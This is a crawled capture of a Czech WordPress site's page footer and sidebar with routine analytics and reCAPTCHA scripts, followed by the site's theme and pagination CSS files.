	<li class="cat-item cat-item-1"><a href="http://www.ahadenik.cz/rubrika/ostatni/">Ostatní</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.ahadenik.cz/rubrika/pohadka/">Pohádka</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.ahadenik.cz/rubrika/psychologicky/">Psychologický</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.ahadenik.cz/rubrika/rodinny/">Rodinný</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.ahadenik.cz/rubrika/romanticky/">Romantický</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.ahadenik.cz/rubrika/sci-fi/">Sci-Fi</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.ahadenik.cz/rubrika/sportovni/">Sportovní</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.ahadenik.cz/rubrika/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.ahadenik.cz/rubrika/tv-serial/">TV seriál</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.ahadenik.cz/rubrika/valecny/">Válečný</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.ahadenik.cz/rubrika/western/">western</a>
</li>
		</ul>
			</li>
<li id="pages-2" class="widget widget_pages"><h4>Stránky</h4>		<ul>
			<li class="page_item page-item-2"><a href="http://www.ahadenik.cz/o-aha/">O Aha</a></li>
		</ul>
			</li>
<li id="linkcat-2" class="widget widget_links"><h4>Odkazy</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.hry-zdarma.org" title="hry zdarma">Hry zdarma</a></li>
<li><a href="http://xband.cz" title="Hudební magazín">Hudební magazín</a></li>
<li><a href="http://koupalistepraha.cz/" title="Koupaliště Praha">Koupaliště Praha</a></li>
<li><a href="http://www.inlineaerobic.cz" title="Kurzy inline bruslení">Kurzy inline bruslení</a></li>
<li><a href="http://www.afrodita.name" title="Online hry">Online hry</a></li>
<li><a href="http://www.cwapa.net" title="Online hry zdarma" target="_blank">Online hry zdarma</a></li>
<li><a href="http://www.slevanek.cz/" title="Slevové kupony">Slevové kupony</a></li>
<li><a href="https://www.soutez.org" title="soutěže, souteže o ceny na internetu">Soutěže</a></li>

	</ul>
</li>

			</ul>
		</div>
            </div>
            
        </div>
    </div>

</div>
</div>

<div id="footer">
	<div id="footer_text">
    	Stránky <em>www.ahadenik.cz</em> nejsou oficiálním webem deníku Aha!. Tento web se nachází na adrese <span><a href="http://www.ahaonline.cz">www.ahaonline.cz</a></span><br />
    	&copy; 2026 <span><a href="http://www.ahadenik.cz/">Deník Aha</a></span> - Bulvár do každé rodiny! - <a href="/mapa-stranek">Mapa stránek</a> | <a href="http://iluze.com/privacy-policy.html">Zásady ochrany osobních údajů</a>
</div>



		<script type='text/javascript' src='http://www.ahadenik.cz/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script async="async" type='text/javascript' src='http://www.ahadenik.cz/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3'></script>


</div>

</div></div>
<a href="http://www.toplist.cz/stat/793587"><script language="JavaScript" type="text/javascript">
<!--
document.write ('<img src="http://toplist.cz/dot.asp?id=793587&amp;http='+escape(top.document.referrer)+'&amp;wi='+escape(window.screen.width)+'&amp;he='+escape(window.screen.height)+'&amp;cd='+escape(window.screen.colorDepth)+'&amp;t='+escape(document.title)+'" width="1" height="1" border=0 alt="TOPlist" />');
//--></script></a><noscript><img src="http://toplist.cz/dot.asp?id=793587" border="0"
alt="TOPlist" width="1" height="1" /></noscript>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-565005-7");
pageTracker._initData();
pageTracker._trackPageview();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q-wwCkYEBYe4__PEOY49Sw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768549348379');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style.css
body_size: 3852
content:
/*  
Theme Name: AhaDenik.cz
Theme URI: http://www.ahadenik.cz
Description: Vzhled pro AhaDenik.cz
Version: 1.0
Author: Machi
Author URI: http://www.machi.cz
*/

ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,body,html,p,blockquote,fieldset,input{
	margin:0;
	padding:0;
}
ul{
	list-style:none;
}
a{
	color:#5f5e58;
	text-decoration:none;
}
a:hover{
	text-decoration:underline;
}
a img{
	border:0;
}
.clear{
	clear:both;
}

a.more-link {
  color:#dc0000;
}

body{
	margin:0px;
	padding:0px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size:11px;
	background:#000000 url(images/bg.gif) repeat-x top center;
	color:#5f5e58;
}

#body_page{
	background:url(images/bg_body.gif) no-repeat top center;
}

#page{
	width:1000px;
	margin:0px auto;
}

/* HEADER */

#header{
	width:100%;
	height:151px;
	background:url(images/header_bg.png) no-repeat left top;
}

#header a {
	display:block;
	width:100%;
	height: 120px;
}

h1{
	color:#fff;
	font-size:20px;
	padding: 5px 0 0 10px;
	font-weight:normal;
	font-style:italic;
	text-transform:capitalize;
	text-align: center;
}

h1 a{
	color:#fff;
}

.description{
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	position:relative;
	top:-5px;
	color:#000;
}

#header_menu{
	text-align:right;
	margin-right:25px;
	position:relative;
	top:8px;
}

/* Clearfix */
 
.clearfix {  
    display: inline-block;  
    font-size: 0px;
    clear: both;  
}  

/* BODY */

#body{
	width:100%;
	background:url(images/body_bg.gif) repeat-y top left;
	float:left;
}

#body_top{
	width:100%;
	background:url(images/body_top_bg.gif) no-repeat top right;
	float:left;
}

#header_links {
  width: 946px;
  margin-left: 29px;
  margin-right: 29px;
  margin-bottom: 5px;
  background: #000;
} 

#body_left{
	width:610px;
	float:left;
	padding-bottom:40px;
}

#body_right{
	width:390px;
	float:right;
}

/* left contact */

#body_left_content{
	padding-top:13px;
	margin-left:30px;
}

.post{
	padding-top:12px;
	margin-left:10px;
	width:535px;
}

.post-top{
}

.post-title{
	color:#4b4b4b;
}

.post-title h2{
	font-size:21px;
	color:#dc0000;
	font-style:italic;
	font-weight:bold;
	padding-bottom:2px;
}

.post-title h2 a{
	color:#dc0000;
}

.post-title h3{
	font-weight:normal;
	padding-bottom:5px;
	margin-bottom:2px;
	color:#737373;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	background:url(images/dotted_grey.gif) repeat-x left bottom;
}

.post-title h3 a{
	color:#000000;
	font-weight:bold
}

.post-title h3 span{
	color:#dc0000;
	font-weight:bold
}

.post-title h3.tags{
	color:#000000;
	font-weight:bold;
	background:url(images/post_tags_bg.gif) repeat-x left top;
	padding-left:10px;
	padding-top:5px;
	padding-bottom:8px;
}

.post-title h3.tags span{
	font-weight:normal;
	color:#000000;
}

.post-title h3.tags a{
	color:#000000;
	font-weight:normal;
}

.entrycenter{
	line-height:20px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	padding-top:10px;
	padding-left:6px;
	padding-right:5px;
	padding-bottom:10px;
	text-align: center;
}

.entry{
	line-height:20px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	padding-top:10px;
	padding-left:6px;
	padding-right:5px;
	padding-bottom:10px;
}

.entry a {
	text-decoration:underline;
}

.entry a:hover {
	text-decoration:none;
}

.entry p{
	padding-bottom:15px;
}

.postmetadata{
	margin-bottom:30px;
	margin-left:5px;
	background:#e5edf7;
	height:34px;
	background:url(images/postmetadata_bg.gif) no-repeat top left;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

.postmetadata a{
	font-size:10px;
	font-weight:bold;
	color:#000000;
	background:url(images/comm_a.gif) no-repeat left 1px;
	padding-left:22px;
	padding-bottom:6px;
	line-height:19px;
}

.postmetadata a span{
	color:#000000;
}

a.readmore{
	background:url(images/post_readmore_a.gif) no-repeat left 3px;
	color:#fff;
	padding-left:10px;
}

a.readmore span{
	background:url(images/dotted_white.gif) repeat-x left bottom;
	color:#fff;
	padding-bottom:2px;
}

a.readmore:hover{
	text-decoration:none;
}

.postmetadata .alignleft{
	padding-top:8px;
	padding-left:10px;
}

.postmetadata .alignright{
	text-align:center;
	padding-top:8px;
	padding-right:20px;
}

.post-page{
	background:url(images/post-page_bg.gif) no-repeat top left;
	width:551px;
	padding-right:20px;
}

.post-page h2{
	font-size:20px;
	color:#dc0000;
	margin-left:20px;
	padding-bottom:5px;
	padding-top:10px;
	background:url(images/post-page_h2_line.gif) repeat-x bottom left;
}

.post-page .entry{
	padding-left:25px;
	padding-top:10px;
	padding-bottom:200px;
}

.post-page .entry a{
	color:#9e0b0e;
	text-decoration:underline;
	font-weight:bold;
}

strong{
	color:#000000;
}

/* right content */

#body_right_content{
	margin-left:10px;
}

/* SEARCH */

#right_search{
	padding-left:12px;
	margin-bottom:18px;
	padding-top:20px;
}

#searchform_top{
	color:#3d3d3d;
}

#searchform_top span{
	font-style:italic;
	font-size:13px;
	font-weight:bold;
}

#searchform_top_text{
	width:242px;
	border:0px;
	background:none;
	color:#666;
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

#gosearch{
	text-align:right;
	position:relative;
	top:11px;
}

/* ADS */

#right_ads{
	padding-top:5px;
	margin-left:22px;
}

#right_ads img{
	padding-bottom:14px;
	padding-left:14px;
}

/* TAGS */

#main_tags{
	margin-bottom:10px;
	width:337px;
	margin-left:4px;
}

#main_tags a{
	color:#000000;
}

#main_tags h4{
	font-size:14px;
	color:#000;
	margin-bottom:5px;
	padding-top:5px;
	padding-left:33px;
	padding-bottom:5px;
	text-transform:uppercase;
	background:url(images/main_tags_bg.gif) no-repeat left top;
}

#sidebar{
	width:163px;
	float:left;
	padding-left:5px;
}

#sidebar_right{
	width:163px;
	float:left;
	padding-left:10px;
}

#sidebars h4{
	background:url(images/sidebar_top_bg.gif) no-repeat left top;
	font-size:12px;
	color:#000;
	padding-left:33px;
	padding-top:7px;
	padding-bottom:10px;
	text-transform:uppercase;
}

#sidebars ul{
	color:#464541;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

#sidebars li ul{
	background:url(images/sidebar_end_bg.gif) no-repeat bottom left;
	padding-bottom:25px;
	padding-top:5px;
}

#sidebars li div {
	background:url(images/sidebar_end_bg.gif) no-repeat bottom left;
	padding-bottom:25px;
	padding-top:5px;
}

#sidebars li ul li ul{
	padding-left:10px;
	background:none;
	padding-bottom:0px;
}

#sidebars li ul li ul li ul{
	padding-left:0px;
}

#sidebars li{
	margin-bottom:0px;
	background:url(images/sidebar_bg.gif) repeat-y top left;
	width:163px;
}

#sidebars li li{
	margin-bottom:0px;
	padding-bottom:0px;
	background:url(images/dotted_grey2.gif) repeat-x left bottom;
	padding-top:4px;
	padding-bottom:8px;
	margin-right:10px;
	margin-left:10px;
	width:auto;
}

#sidebars li li li{
	background:none;
	border:0px;
	padding-bottom:3px;
	margin:0px;
}

#sidebars li a{
	color:#464541;
}

#sidebars li.widget_categories ul li{
	font-weight:bold;
}

#sidebars li.widget_categories ul li a{
	background:url(images/sidebar_li_cat.gif) no-repeat 2px 4px;
	font-weight:normal;
	padding-left:10px;
}

#sidebars li.widget_categories ul li ul li a{
	background:url(images/sidebar_li_subcat.gif) no-repeat 2px 3px;
	font-weight:normal;
	padding-left:10px;
}

#sidebars li.widget_archives ul li a{
	background:url(images/sidebar_li_ar.gif) no-repeat 2px 4px;
	font-weight:normal;
	padding-left:10px;
}

#sidebars li.linkcat ul li a{
	background:url(images/sidebar_li_br.gif) no-repeat 2px 3px;
	font-weight:normal;
	padding-left:13px;
}

#sidebars li.widget_meta ul li a{
	background:url(images/sidebar_li_meta.gif) no-repeat 2px 2px;
	font-weight:normal;
	padding-left:12px;
}

.textwidget{
	padding:5px;
}

#sidebars .page_item{
	padding-left:8px;
}

#sidebars .widget_rss li a {
	font-weight:bold;
}
	
#sidebars .widget_rss li{
	padding-bottom: 0;
}	

/* FOOTER */

#footer{
	width:100%;
	height:81px;
	background:url(images/footer_bg.gif) no-repeat top left;
	clear:both;
	margin:0px auto;
}

#footer_text{
	color:#fff;
	padding-left:20px;
	padding-top:30px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	float:left;
	width:80%;
	line-height:17px;
}

#footer_text a{
	color:#ffffff;
	font-weight:normal;
}

#footer_text span a{
	font-weight:bold;
}

#footer_copyrights{
	text-align:right;
	color:#000;
	padding-right:20px;
	padding-top:40px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	float:right;
	width:40%;
}

#footer_copyrights a{
	color:#ffffff;
	font-weight:bold;
}




/* Begin Typography & Colors */

#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}
/* End Typography & Colors */




/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}
/* End Images */



/* Begin Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
	}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align: center;
	width: 100%;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; }
/* End Calendar */



/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 15px 30px 10px 10px;
	padding-left: 10px;
	padding-bottom:5px;
	background:url(images/blockquote_bg.gif) repeat-y left top;
	}

blockquote blockquote{
	background:url(images/blockquote_bg2.gif) repeat-y left top;
	}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}

.center {
	text-align: center;
	}

hr {
	display: none;
	}

a img {
	border: none;
	}

.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 60px;
	font-weight:bold;
	clear:both;
	}
/* End Various Tags & Classes*/

/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

.entry ul {
	margin: 0 10px 15px 0;
	list-style: none;
	padding:10px 15px 10px 20px;
	} 

.entry li {
	padding-bottom:4px;
	padding-top:3px;
	color:#595959;
	border-bottom:1px solid #e6e2d8;
	}

.entry ul li:before{
	content: url(images/entry_before.gif);
	}

.entry ol {
	margin: 0 10px 15px 0;
	padding:10px 15px 10px 40px;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	padding-bottom:4px;
	padding-top:3px;
	background:none;
	border-bottom:1px solid #e6e2d8;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}
	
ol li{
	list-style: decimal outside;
	}
/* End Entry Lists */



/* Begin Form Elements */
#searchform {
	margin: 10px auto;
	padding: 5px 3px; 
	text-align: center;
	}

#sidebar #searchform #s {
	width: 108px;
	padding: 2px;
	}

#sidebar #searchsubmit {
	padding: 1px;
	}

.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#commentform{
	width:500px;
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform textarea {
	width: 350px;
	padding: 2px;
	}

#commentform #submit {
	margin: 0;
	width:65px;
	height:25px;
	}
/* End Form Elements */



/* Begin Comments*/

h2#comments_title{
	font-size:20px;
	color:#dc0000;
	margin-left:15px;
	font-style:italic;
}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	margin-left:15px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	color:#333;
	width:520px;
	}

.commentlist li {
	margin: 15px 0 3px;
	padding: 5px 0px 15px;
	list-style: none;
	background:url(images/commentlist_li_bg.gif) no-repeat left bottom;
	}

.commentlist li li {
	margin: 0px;
	padding: 5px 10px 5px;
	border-bottom:0px;
	background:none;
	}

.commentlist p {
	margin: 10px 5px 10px 0;
	line-height:18px;
	}
.commentmet_text{
	padding-left:5px;
	padding-top:5px;
}

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	background:url(images/commentmetadata_bg.gif) no-repeat left top;
	padding:7px 0px 10px 10px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	}
	
.commentmetadata_left{
	float:left;
	color:#251705;
	font-size:14px;
	text-transform:capitalize;
}
	
.commentmetadata_right{
	float:right;
	color:#a2976f;
	font-size:11px;
	padding-right:10px;
}

.commentmetadata a{
	color:#251705;
	}

.commentmetadata_right a{
	color:#a2976f;
	}

#respond_box{
	width:528px;
	background:url(images/respond_box_bg.gif) no-repeat top left;
	margin-top:40px;
	margin-left:15px;
	padding-bottom:60px;
}

h3#respond{
	font-size:20px;
	color:#dc0000;
	margin-left:20px;
	padding-top:18px;
	padding-bottom:25px;
}

#commentform{
	margin-left:55px;
	color:#74726a;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

#commentform a{
	color:#dc0000;
	text-decoration: underline
}

#commentform input{
	background:#ffffff url(images/input_bg.gif) repeat-x left top;
	border:1px #c8c8c8 solid;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
}

#commentform textarea{
	background:#ffffff url(images/input_bg.gif) repeat-x left top;
	border:1px #c8c8c8 solid;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
}

#commentform input#submit{
	background:none;
	border:0px;
}

/* End Comments */

/* Archives page */
.page_archives_div{
	background:url(images/post-page_bg.gif) no-repeat top left;
	width:551px;
	padding-right:20px;
	padding-bottom:100px;
}

.ar_panel{
}

.ar_panel3{
	background:none !important;
}

.page_archives_div h2{
	font-size:20px;
	color:#dc0000;
	margin-left:20px;
	padding-bottom:5px;
	padding-top:10px;
	background:url(images/post-page_h2_line.gif) repeat-x bottom left;
}

.ar_panel3 h2{
	padding-top:0px !important;
	margin-left:10px !important;
}

.ar_panel3 ul{
	margin-left:10px !important;
}

.page_archives_div ul h2{
	border:0px;
}

.page_archives_div ul{
	margin:0px;
	padding:0px;
	padding-top:5px;
	margin-bottom:40px;
	margin-left:20px;
}

.page_archives_div ul li{
	margin:0px;
	padding:0px;
	list-style:none;
	background:none;
}

.page_archives_div ul li ul{
	margin:0px;
	padding:0px;
	padding-left:10px;
}

.page_archives_div ul li a{
	font-weight:normal;
	color:#7a7975;
	font-size:13px;
	padding-left:10px;
}

.page_archives_div ul li a:hover{
	color:#000;
}

.page_archives_div ul li{
	padding-top:5px;
	padding-bottom:5px;
	border-bottom:1px solid #e0ddd6;
}

.page_archives_div ul li ul li{
	background:none;
	border:0px;
}

.objednavka {
  float: right;
}

.objednavka_down {
  padding-bottom: 15px;
  text-align: center;
}

/* "Daisy, Daisy, give me your answer do. I'm half crazy all for the love of you.
	It won't be a stylish marriage, I can't afford a carriage.
	But you'll look sweet upon the seat of a bicycle built for two." */


--- FILE ---
content_type: text/css
request_url: http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/pagebar.css?ver=5.3.20
body_size: 275
content:
.pagebar {
	padding: 0.2em 0.5em;
	margin-right: 0.1em;
	margin-bottom: 1.0em;
	text-decoration: none;
}

.pagebar a,.pageList .this-page {
	border: 1px solid #dc0000;
	text-decoration: none;
	padding: 0.2em 0.5em;
}

.pagebar a:visited {
	border: 1px solid #dc0000;
	text-decoration: none;
	padding: 0.2em 0.5em;
}

.pagebar .break {
	padding: 2px 6px 2px 6px;
	border: none;
	text-decoration: none;
}

.pagebar .this-page {
	border: 1px solid #dc0000;
	padding: 0.2em 0.5em;
	font-weight: bold;
	background: #dc0000;
	color: #fff;
}

.pagebar a:hover {
	border-color: #dc0000;
	background-color: #dc0000;
	color: #000;
}

.pagebar .inactive
{
   border: 1px solid #cccccc;
   color: #ccc;
   text-decoration: none;
   padding: 0.2em 0.5em;
}
